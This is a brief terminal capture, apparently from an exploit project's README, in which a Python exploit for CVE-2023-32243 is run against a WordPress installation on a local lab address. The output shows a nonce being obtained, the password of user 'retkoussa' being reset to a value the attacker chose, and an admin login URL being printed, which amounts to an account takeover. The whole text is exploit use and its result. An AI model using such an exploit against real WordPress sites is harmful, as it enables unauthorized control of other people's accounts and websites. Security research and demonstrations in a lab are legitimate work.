 dev@Pwn2Own:~/CVE-2023-32243$ python3 exploit.py -u http://192.168.137.160/wordpress/ -p password123
Please select a username:
1. retkoussa
> 1
Nonce value: 5cacefc973
All Set! You can now login using the following credentials:
Username:  retkoussa
Password:  password123
Admin Url: http://192.168.137.160/wordpress//wp-admin/